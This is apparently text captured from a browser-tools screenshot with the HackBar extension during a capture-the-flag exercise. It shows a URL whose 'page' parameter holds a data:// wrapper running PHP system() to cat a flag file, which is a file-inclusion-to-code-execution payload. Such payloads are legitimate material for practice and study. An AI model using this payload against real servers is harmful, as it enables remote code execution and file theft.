 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:51049/?page=data://text/plain,<?php system('cat fl4gisisish3r3.php');?>
Split URL
Execute
Post data Referer User Agent Cookies Clear All